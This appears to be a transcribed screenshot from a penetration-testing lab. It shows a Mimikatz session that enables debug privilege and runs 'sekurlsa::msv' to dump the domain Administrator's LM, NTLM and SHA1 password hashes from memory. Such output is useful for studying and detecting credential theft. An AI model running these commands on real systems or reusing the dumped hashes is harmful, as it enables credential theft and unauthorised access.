 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 1500316 (00000000:0016e49c)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2022/7/10 4:26:22
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : edea194d76c77d87d5f7fffc086227d3
* NTLM     : 81be2f80d568100549beac645d6a7141
* SHA1     : 216d52c4efa68532a98c8cbe2b492634d175fa84
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY